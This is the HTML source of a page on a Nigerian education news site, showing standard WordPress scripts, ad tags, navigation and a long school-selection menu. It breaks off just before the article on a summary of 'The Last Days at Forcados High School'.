jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://campusportalng.com/wp-json/wp/v2/posts/32040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p2Rwgo-8kM' />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Feducation%2Fthe-last-days-at-forcados-high-school-summary%2F32040%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Feducation%2Fthe-last-days-at-forcados-high-school-summary%2F32040%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-32040 single-format-standard kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	

<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">The Last Days at Forcados High School &#8211; Summary</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/education/" data-wpel-link="internal">GENERAL</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>The Last Days at Forcados High School &#8211; Summary</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right with-meta">
				<div class="wrap-content">
					
				


    

<!-- Begin Article -->
<article id="post-32040" class="clearfix post-32040 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-articles tag-exams tag-review">
  <div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">The Last Days at Forcados High School &#8211; Summary</span><span class="updated"> March 14th, 2016</span><span class="author vcard"><span class="fn">CampusportalNGstaff</span></span></div>    
    
                    <div class="article-meta">
                <span class="post-meta">
